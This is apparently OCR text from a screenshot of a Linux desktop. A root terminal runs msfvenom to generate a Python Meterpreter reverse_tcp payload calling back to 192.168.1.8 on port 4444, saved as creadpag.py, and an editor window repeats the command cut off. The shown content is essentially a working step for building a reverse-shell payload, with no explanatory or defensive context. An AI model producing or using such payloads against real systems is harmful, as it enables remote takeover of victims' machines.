 Applications Places Terminal Fri 20:05 18.8 °C 1 es
root@CreadPag: ~/Desktop
File Edit View Search Terminal Help
root@CreadPag:~# cd Desktop/
root@CreadPag:~/Desktop# msfvenom -p python/meterpreter/reverse_tcp LHOST=192.16
8.1.8 LPORT=4444 -f raw -o /root/Desktop/creadpag.py
*(Untitled)
File Edit Search Options Help
msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=